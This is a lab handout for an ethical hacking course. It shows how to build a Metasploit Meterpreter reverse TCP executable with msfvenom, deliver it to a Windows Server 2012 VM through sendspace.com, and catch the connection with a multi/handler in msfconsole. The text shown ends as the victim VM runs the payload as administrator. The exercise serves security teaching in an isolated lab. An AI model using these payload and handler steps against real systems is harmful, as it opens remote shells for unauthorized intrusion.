## **Ethical Hacking (Exploit Lab)**

# Pre-requisite Knowledge and Skills:

- 1. Be able to setup virtual machines and virtual network
- 2. Be able to test the connectivity of the virtual machines in the network

# **Learning Objective:**

- 1. Break into Window Server Virtual Machine.
- 2. Get access to Windows Server Virtual Machine terminal (command prompt)
- 3. Elevate standard user access privilege to system administrator.
- 4. Add user profile on Windows Server Virtual Machine.

## **Recommended Running Environment:**

- 1. Windows OS
- 2. Windows Server 2012 License (up to 90 days trial may apply)
- 3. VMWare Workstation or VMWare Player

# Material/Tools:

- 1. The Kali Linux VM
- 2. The Windows Server 2012 VM

## **Demonstration Video:**

1. VM Network Setup

## Lab Assessment:

- 1. Lab 5 Assessment Quiz
- 2. The completion of the lab

# Lab Instructions

# Assume you have performed Lab 2, i.e., setup virtual network for the Win Server 2012 VM and Kali Linux VM.

Let's switch back to Kali Linux VM. Press CTRL + ALT key on your keyboard and click on Kali Linux VM tab on your VMware workstation.

| File Edit View VM Tabs Help                                                              | 📕 🕶   🖶   ₽ 🔑   🗖          |                              |                            |
|------------------------------------------------------------------------------------------|----------------------------|------------------------------|----------------------------|
| Library X                                                                                | Home × 🔂 Windows Server 20 | 12 × kali-linux-2017.3-vm-am | id64 ×                     |
| Type here to search     Type here to search     My Computer     Test Lab     Server 2012 | Recycle Bin                | Click on Kali-Linux Tab      | kali-linux-2017.3-vm-amd64 |
| kali-linux-2017.3-vm-amd64                                                               |                            |                              |                            |

Hit Enter and enter root user password (toor) to unlock the Kali Linux VM.

| Foot                                  |                   |  |
|---------------------------------------|-------------------|--|
| Password:                             |                   |  |
| Cancel Unlu<br>Log in as another user | ock<br>2. click l |  |

### STEP 1:

In order to exploit the Windows Server VM, we need to create a Metasploit payload.

Open terminal from your Kali Linux VM Desktop quick lunch bar on you left. Click on 2<sup>nd</sup> shortcut icon from the top as show in the screenshot below.



Enter the following command on your Kali Linux VM terminal to create a Metasploit payload with reverse tcp connection from Windows Server VM. Make sure LHOST must have your Kali Linux VM IP address. The IP address may vary on your Kali Linux VM. You can verify your Kali Linux VM IP address with *ifconfig* command.

Command: *msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.232.138* LPORT=4444 -f exe > /root/Desktop/Shell.exe



Please follow the following command on the screenshot to verify your Kali Linux VM IP address.



We need to share this Shell.exe file to our Window Server VM (victim machine).

STEP 2:

There are multiple ways to share file you can use any one of yours preferred way. We can easily share our Shell.exe file from <u>https://www.sendspace.com</u> on few steps. Find the steps as follow.

Open your web browser on your Kali Linux VM. You can find the web browser shortcut on Kali Linux Desktop quick launch bar on your left. Click the first shortcut icon to open web browser.



Enter <u>www.sendspace.com</u> on your web browser address field as show in the screenshot and simply drag and drop the file next to Browse button field.

TIPS: Hold left click button after you select the file "Shell.exe" drag the file to your desire location and release the left click button on your mouse to drop the file.



#### Now click on Upload.

| ( i a https://www.sendspace.com               |                                                        |                                                                  |                                                       |                             |                                           | C Q Sear              | rch          |               | z            | 1         | <b>↓</b> 1 |      | ≡ |
|-----------------------------------------------|--------------------------------------------------------|------------------------------------------------------------------|-------------------------------------------------------|-----------------------------|-------------------------------------------|-----------------------|--------------|---------------|--------------|-----------|------------|------|---|
| 🛅 Most Visited 🗸 📲 Offensive Security 🎽       | 🔍 Kali Linux 🌂 Kali                                    | i Docs 🌂 Kali To                                                 | ools 🍬 Explo                                          | loit-DB 🐚 Aire              | crack-ng ᠯ Kali                           | Forums 🌂 Ne           | tHunter 🔪    | Kali Training | 🖲 Gettii     | ng Starte | ed         |      |   |
| Sendspace<br>Send, Receive, Track & Share You | our Big Files!                                         |                                                                  |                                                       |                             |                                           |                       | Log In       | Sign Up   1   | <u>Plans</u> | Tools     | Conta      | t Us |   |
| Se                                            | elected Files:                                         |                                                                  |                                                       |                             |                                           |                       | ×            |               |              |           |            |      |   |
|                                               |                                                        | ,                                                                | You can drag n                                        | more files in he            | re                                        |                       |              |               |              |           |            |      |   |
| Des                                           | scription (optional):                                  |                                                                  |                                                       |                             |                                           |                       |              | 6             |              |           |            |      |   |
| Prot<br>(opti                                 | tection password<br>tional):                           | please upgrade y<br>Protected files can be<br>users who know the | your Plan to u<br>e only accessed<br>protection passw | d by the file owner<br>word | re<br>and                                 |                       |              | C             | WOR          |           |            |      |   |
| Max (<br>* File                               | cupload size: 300MB<br>le limit for free users is temp | oorarily back to 300MB                                           | while we bring up                                     | up new servers to h         | andle the demand.                         |                       |              |               | R'APP!       | +         |            |      |   |
| To:                                           | recipient@ema                                          | ail.com                                                          |                                                       | Click on                    | Upload 🖒                                  | Uploa                 | d            |               | 20           |           |            |      |   |
| From                                          | om: sender@email.                                      | .com<br>* By uploading you                                       | u confirm your file                                   | files comply with ou        | Next step<br>ur <u>Terms of Service</u> . | : Share or just store | e your files |               | 9            |           |            |      |   |

The file will be uploaded and prompt you with a download link page. You can simply copy the download link and open the download link from your Windows Server VM web browser and download the file.



#### STEP 3:

Let switch back to Windows Server VM and download the file from our shared download link.



From your Windows Server VM Desktop launch Firefox web browser. (Double click on the Firefox Desktop Shortcut)



Paste the copied sendspace download page link on your Windows Server VM Firefox web browser and hit enter to visit the download page.

| 👲 New Tab                         | × +                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| (←) → C û                         | Q       Search or-enter address       ✓         Undo       Cut       Paste       Cut         Click on Paste       Paste       Paste       Linux web browser sendspace shared link.         Plaste & Go       Delete       Select All |
| 🍯 New Tab                         | × +                                                                                                    |
| $\leftrightarrow$ > C $rac{1}{2}$ | Q https://www.sendspace.com/file/rb4s10 <> Download page link will be pasted on your address bar and hit enter to visit the download page.                                                                                           |
|                                   | ttps://www.sendspace.com/file/rb4s10 — Visit                                                                                                    |

Click on blue Download button to start download your Shell.exe file.

| ↔ → ♂ ŵ                 | A https://www.sendspace.                                         | com/file/rb4s1o                                                        | E   ··· ♥ ☆<br>> Upload New File                                                                                                |
|-------------------------|------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                         | Content can<br>It seems that you ar<br>if it's your first time I | re not logged in to your account.<br>here, please sign up – it's free. | in Sign up Fiix123                                                                                                    |
| 97                      | Shell.exe<br>File Size: 72.07KB                                  | fyw                                                                    | imes Content can't be played                                                                                                    |
| Try our<br>android app! | D<br>Save t                                                      | Click Here to Downlod the Shell.exe file                               | It seems that you are not logged in to your<br>account.<br>if it's your first time here, please sign up –<br>hell.exe<br>Log In |

Click on Save file to save the Shell.exe file on your Windows Server VM

| Content           | can't be played                     | _         |
|-------------------|-------------------------------------|-----------|
| It seems that     | Opening Shell.exe                   | Sign      |
| if it's your fire | You have chosen to open:            | orgin     |
|                   | E Shell.exe                         |           |
|                   | which is: Binary File (72.1 KB)     |           |
| l.exe             | from: https://fs09n3.sendspace.com  |           |
| 70.071/0          | Would you like to save this file?   | nt ca     |
| ze: /2.0/KB       | Click on Save File Save File Cancel |           |
|                   |                                     | hat you a |

You access your Shell.exe file after download is complete. Please follow the instruction as shown in the screenshot to access your downloaded file.

| +                                                    |                                                                                 |     | × |
|------------------------------------------------------|---------------------------------------------------------------------------------|-----|---|
| (i) 🔒 https://www.sendspace.com/file/rb4s1o          | Ē ··· ♥ ☆ 🖒 ¥                                                                   | \ ⊡ | ≡ |
|                                                      | <ol> <li>Click on Download Icon to view your download file.</li> </ol>          |     |   |
| ownood                                               | Shell.exe                                                                       |     | Ê |
|                                                      | Completed — 72.1 KB                                                             |     |   |
| Content can't be played                              | 2. Click on Folder icon to access downlod folder location<br>Show All Downloads |     |   |
| It seems that you are not logged in to your account. |                                                                                 |     | _ |

Downloaded file location on Windows Server VM

| 🔉 i 🕞 🖪 = i     | Application Tools                             |                    | Downloads           |           |           |                      | X |
|-----------------|-----------------------------------------------|--------------------|---------------------|-----------|-----------|----------------------|---|
| File Home Share | File Home Share View Manage                   |                    |                     |           |           | ~ <b>?</b>           |   |
| 🍥 🍥 - 🛧 🚺 🕨 Cor | nputer ► Local Disk (C:) ► Users ► lab250 ► D | Downloads 🕨        |                     |           | ~ ¢       | Search Downloads     | Q |
| 🚖 Favorites     | Name                                          | Date modified      | Туре                | Size      |           |                      |   |
| Desktop         | 📜 .extract                                    | 4/17/2018 10:05 A  | File folder         |           |           |                      |   |
| 🐌 Downloads     | 🐌 WebGoat-OWASP_Standard-5.2                  | 4/17/2018 10:07 A  | File folder         |           |           |                      |   |
| 🐉 Recent places | 🕌 burpsuite_community_1.7.33.jar              | 4/17/2018 9:49 AM  | Executable Jar File | 25,814 KB |           |                      |   |
|                 | burpsuite_community_windows-x64_v1_7          | 4/17/2018 9:46 AM  | Application         | 92,201 KB |           |                      |   |
| 闫 Libraries     | FileZilla_3.29.0_win64-setup_bundled.exe      | 12/30/2017 12:35   | Application         | 8,645 KB  |           |                      |   |
| Documents       | 뛇 ImmunityDebugger_1_85_setup.exe             | 2/8/2018 11:38 AM  | Application         | 22,217 KB |           |                      |   |
| 🕹 Music         | 🛓 jxpiinstall.exe                             | 4/17/2018 9:53 AM  | Application         | 1,819 KB  |           |                      |   |
| le Pictures     | 🚯 OpenSSH-Win64.zip                           | 12/29/2017 6:04 PM | Compressed (zipp    | 3,133 KB  |           |                      |   |
| 🧸 Videos        | 🞼 putty-0.70-installer.msi                    | 12/29/2017 5:23 PM | Windows Installer   | 2,874 KB  |           |                      |   |
|                 | 🚺 sendEmail-v156.zip                          | 12/30/2017 8:35 PM | Compressed (zipp    | 1,419 KB  |           |                      |   |
| ika Computer    | Shell.exe                                     | 5/14/2018 7:25 PM  | Application         | 73 KB <   | 🖯 Downloa | aded Shell.exe file. |   |
|                 | 🚺 vulnserver (1).zip                          | 2/8/2018 2:04 PM   | Compressed (zipp    | 22 KB     |           |                      |   |

Now we have successfully share the Metasploit reverse tcp file on our victim i.e. Windows Server VM.

Let's get back to Kali Linux and delete the Shell.exe shared file link at <u>www.sendspace.com</u>. Always follow a safe practice and don't miss use the exploit. Thank You!

| Shell.exe (72.07KB)                                                                                             |                                                                                                    |                                                                                                    |   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--|
| SHAF                                                                                                    | RE this file WITH YOUF                                                                                                    | RFRIENDS                                                                                                    |   |  |
| <b>F БАСЕВООК</b>                                                                                               | 😏 TWITTER                                                                                                    |                                                                                                    |   |  |
| Direct Download Link                                                                                            |                                                                                                    |                                                                                                    |   |  |
| Available for premiu                                                                                            | m users only                                                                                                    |                                                                                                    |   |  |
| Direct download link will start the do<br>sendspace. This way you can link<br>page. File served at maximum spee | wnload immediately, without redirectin<br>from (or embed files directly into) web<br>d and won't expire after 30 days of ina | g the downloader to a HTML page on<br>-pages and the visitor will stay on the<br>ctivity. See our <u>Premium plans</u> |   |  |
| Pro Download Page                                                                                               |                                                                                                    |                                                                                                    |   |  |
| Available for premiu                                                                                            | m users only                                                                                                    |                                                                                                    |   |  |
| Sendspace's download page withou<br>File served at maximum speed and                                            | t advertising.<br>won't expire after 30 days of inactivity.                                                                  | . See our Premium plans                                                                                                |   |  |
| Download Page Link                                                                                              |                                                                                                    |                                                                                                    |   |  |
| https://www.sendspace.com/file/rb4s1o Copy Link                                                                 |                                                                                                    |                                                                                                    |   |  |
| Sendspace's download page with a<br>File served at limited speed and will                                       | ds.<br>be deleted if not downloaded for 30 da                                                                                | ys.                                                                                                    | - |  |
| Delete File Link                                                                                                |                                                                                                    |                                                                                                    | ] |  |
| https://www.sendspace.com/delete/rb4s1o/4007745 Copy Link Cick on copy Link button at De                        |                                                                                                    |                                                                                                    |   |  |
| Share this link to allow the download                                                                           | ler to delete the file. A confirmation will                                                                                  | be shown.                                                                                                    |   |  |

Paste the copied link address on your Kali Linux VM web browser address field and follow the instruction on the screenshot and close the web browser after you are done.

| 1. Open a new tab and paste the address.                                                                                                    |        |              |   |
|----------------------------------------------------------------------------------------------------|--------|--------------|---|
| sendspace   Delete File - Mozilla Firefox                                                                                                    | (      | •            |   |
| 😭 Free large file hosting 🗴 🎓 sendspace   Delete File 🗙 🕂 2. Right click on new tab address bar and click on paste                                                                                                    |        |              |   |
| ( <ul> <li>③ ▲ https://www.sendspace.com/delete/rb4s1o/4007745b2f2a678ef08947040b3d0f4b</li> <li>C Q Search</li> <li>☆ 自</li> </ul>                                                                                     |        |              | ≡ |
| 🛅 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🛸 Exploit-DB 📡 Aircrack-ng 🔟 Kali Forums 🌂 NetHunter 🌂 Kali Training 🧶 Getting 🕯                                                            | tarted |              |   |
| Send Space<br>Send, Receive, Track & Share Your Big Files!                                                                                                    | Contac | <u>ct Us</u> |   |
| File Deletion Confirmation                                                                                                    | d New  | File         |   |
| You are about to delete the folowing file: <b>Shell.exe</b><br>Please note: This action cannot be reversed. If you press the 'Delete File' button shown below, this file will be permanently removed<br>from sendspace. |        |              |   |

#### STEP 4:

Open terminal on your Kali Linux VM. Click on terminal shortcut from Kali Linux Desktop quick lunch bar on your left.

| folders.sh              |                                                                                                    |     |   |
|-------------------------|----------------------------------------------------------------------------------------------------|-----|---|
| $\diamond$              | root@kali: ~                                                                                                    | • • | 8 |
| Terminal Click to acces | <pre>root@kali:-# msfvenom -p windows/meterpreter/reverse_tcp LH0ST=192.168.232.138 LPORT=4444 -f exe &gt; /root/Desktop/Shell.exe<br/>No platform was selected, selecting Archi:x86 from the payload<br/>No encoder or badchars specified, outputting raw payload<br/>Payload size: 341 bytes<br/>Final size of exe file: 73802 bytes<br/>root@kali:-#</pre> |     |   |

Now let's start msfconsole from your Kali Linux terminal and start to exploit Window Server service.

Enter the following command on your Kali Linux terminal to start the msfconsole.

Command: *msfconsole* 



It will take a while to start msfconsole be patient, after successfully loading a msfconsole msf> prompt will appear.



Enter the following command on msfconsole.

Command: use multi/handler

```
<u>msf</u> > use multi/handler
<u>msf</u> exploit(<mark>multi/handler</mark>) >
```

A msfconsole exploit prompt will be loaded and to initiate an exploit let's just create a reverse tcp payload on our exploit windows.

Command: set PAYLOAD windows/meterpreter/reverse\_tcp

```
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) >
```

Set your attacker host IP address and Port number to establish a reverse tcp connection from our Shell.exe exploit file we just copied on our victim Windows Server VM

Enter the following command after set PAYLOAD command

Command: set LHOST 192.168.232.138

Command: set LPORT 4444



Make sure LHOST IP address must be your Kali Linux VM IP address. You can verify your IP Kali Linux IP address with *ifconfig* command as we did earlier.

At this point we have successfully created a Shell.exe reverse tcp Metasploit file and downloaded it to our victim PC i.e. Windows Server VM. Set the payload on msfconsole for reverse tcp connection and set the LHOST and LPORT number. Now we are ready to launch the attack.

Enter the following command on your Kali Linux VM exploit msfconsole.

Command: exploit

![](_page_8_Picture_13.jpeg)

After entering the exploit command, your msf exploit window will open a connection on set LHOST and LPORT. Once our Kali Linux VM started reverse TCP handler on it IP address via designated port number.

We need to get back to our Windows Server VM and launch the Shell.exe file from download folder location.

Click on your Windows Server VM from your VMware workstation tab.

| File Edit View VM Tabs Help  |                                                                                   |
|------------------------------|-----------------------------------------------------------------------------------|
| Library X                    | Home × Gwindows Server 2012 × Gwindows Server 2012 × Kali-linux-2017.3-vm-amd64 × |
| Q Type here to search        | Windows Server 2012                                                               |
| 🖃 💻 My Computer              | Click on Windows Server                                                           |
| 🕀 🛅 Test Lab                 | 2012 to access Windows                                                            |
| 🕞 Windows Server 2012        | server 2012 VM                                                                    |
| 🔂 kali-linux-2017.3-vm-amd64 |                                                                                   |
| E Channel VAA                |                                                                                   |

If you didn't change your download folder location address by default the file will to download under following location.

#### C:\Users\lab250\Downloads

Right click on the Shell.exe file from your Window Server 2012 VM download folder location and click on Run as administrator.

| 🐌 l ⊋ 🐌 = l          |         | Арр   | licatio | on Tools |                         |   |                   | Downloads               |           |   |
|----------------------|---------|-------|---------|----------|-------------------------|---|-------------------|-------------------------|-----------|---|
| File Home Share      | View    |       | Man     | age      |                         |   |                   |                         |           |   |
| (e) (e) → ↑ (i) → Co | mputer  | ► L   |         | Open     |                         |   | nloads 🕨          |                         |           | ~ |
|                      |         |       |         | Pin to S | itart                   |   |                   | -                       |           |   |
| 눆 Favorites          | Name    | 2     | •       | Run as   | administrator           | < | ate modified      | lype<br>as adminitrator | Size      |   |
| Desktop              | . "Į    | extra |         | Trouble  | shoot compatibility     |   | /17/2018 10:05 A  | File folder             |           |   |
| 🐌 Downloads          | l v     | Veb   |         | Share w  | vith                    | + | /17/2018 10:07 A  | File folder             |           |   |
| 🐉 Recent places      | 🔮 b     | urp   |         | Pin to T | askbar                  |   | (17/2018 9:49 AM  | Executable Jar File     | 25,814 KB |   |
|                      |         | urp   |         | Restore  | previous versions       |   | /17/2018 9:46 AM  | Application             | 92.201 KB |   |
| 🧱 Libraries          |         | ileZ  |         | Send to  | )                       | + | 2/30/2017 12:35   | Application             | 8.645 KB  |   |
| Documents            |         | nmi   |         | Cut      |                         |   | /8/2018 11:38 AM  | Application             | 22.217 KB |   |
